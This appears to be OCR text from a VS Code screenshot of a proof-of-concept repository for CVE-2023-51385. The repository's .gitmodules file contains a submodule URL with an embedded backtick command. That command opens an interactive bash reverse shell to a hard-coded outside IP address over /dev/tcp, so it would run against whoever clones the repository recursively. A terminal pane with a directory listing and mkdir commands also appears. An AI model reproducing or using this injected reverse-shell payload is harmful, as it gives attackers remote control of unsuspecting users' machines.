 文件(F) 编辑(E) 选择(S) 查看(V) ···
CVE-2023-51385 [SSH: Huawei-Cloud]
源代码管理
源代码管理存储库
CVE-2023-51... main*
源代码管理
init
提交
更改 1
.gitmodules U
1
1
.gitmodules U
.gitmodules
1 [submodule "POC"]
2 path = POC
3 url = ssh://`/bin/bash -i >& /dev/tcp/139.9.4.56/9999 0>&1`test.com/test
问题 输出 调试控制台 终端 端口 1
bash - CVE-2023-51385
root@jmt-projekt:~/CVE-2023-51385# ls -laih
total 12K
2548401 drwxrwsr-x 3 root root 4.0K Jul 23 12:34 .
2490369 drwx------ 51 root root 4.0K Jul 23 12:15 ..
2548402 drwxr-sr-x 7 root root 4.0K Jul 23 12:34 .git
root@jmt-projekt:~/CVE-2023-51385# mkdir POC
root@jmt-projekt:~/CVE-2023-51385#
SSH: Huawei-Cloud main* 0 0 0 109 bytes Git Graph 95.48% 0.00 GHz ··· 1.33/1.93 GB
行 3，列 77 空格: 4 UTF-8 LF Properties